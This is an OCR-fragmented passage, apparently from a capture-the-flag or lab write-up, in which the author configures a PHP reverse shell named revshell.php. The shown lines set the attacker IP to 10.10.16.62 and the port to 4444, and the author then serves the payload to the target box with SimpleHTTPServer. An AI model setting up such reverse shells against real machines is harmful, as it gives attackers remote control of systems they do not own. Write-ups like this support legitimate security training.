
modification. The
needs to be changed to my
$ip
machine IP and the
needs to be modified and
$port
changed the name to
. Easier to write it
revshell.php
down.
1

$ip
=
'10.10.16.62'
;
// CHANGE THIS
$port
=
4444
;
// CHANGE THIS
I need to drop the payload on the box. I used
SimpleHTTPServer to transfer this payload to the box.